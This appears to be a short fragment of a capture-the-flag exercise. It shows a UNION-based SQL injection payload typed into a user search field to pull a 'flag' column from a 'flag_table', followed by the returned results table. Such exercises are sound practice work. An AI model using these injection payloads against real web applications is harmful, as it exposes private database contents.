 User ID nor%' union select flag,2,3,4 from flag_table #
Showing: All result
Sort By: Relevance
ID Level Rank Point Rate
normaltic 52 4200 98%
2 3 4